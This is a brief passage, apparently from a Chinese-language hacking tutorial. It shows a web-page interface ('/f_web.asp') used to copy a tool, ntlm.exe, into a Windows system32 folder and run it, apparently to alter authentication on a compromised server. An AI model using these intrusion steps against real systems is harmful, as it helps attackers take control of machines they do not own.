 后退 搜索 收藏夹
地址(D) http:// /f_web.asp
copy d:\index\ntlm.exe c:\winnt\system32\ Run
已复制 1 个文件。———— 文件复制成功
图 7
再在命令提示符中键入：ntlm。OK 了！